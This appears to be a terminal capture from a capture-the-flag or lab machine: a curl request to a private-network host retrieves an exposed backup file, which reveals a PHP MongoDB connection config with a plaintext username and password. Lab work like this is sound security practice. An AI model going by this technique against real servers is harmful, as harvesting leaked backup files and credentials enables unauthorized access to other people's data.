 (kali㉿kali)-[~/Downloads/hacking/maquinas]
$ curl -s http://192.168.42.158/B4ckUp_3LLi0t/connect.bak
<?php
$client = new MongoDB\Client(
'mongodb://127.0.0.1:27017'
[
'username' => 'mongo',
'password' => 'm0ng0P4zz',
'ssl' => true,
'replicaSet' => 'myReplicaSet',
'authSource' => 'admin',
'db' => 'elliot',
],
);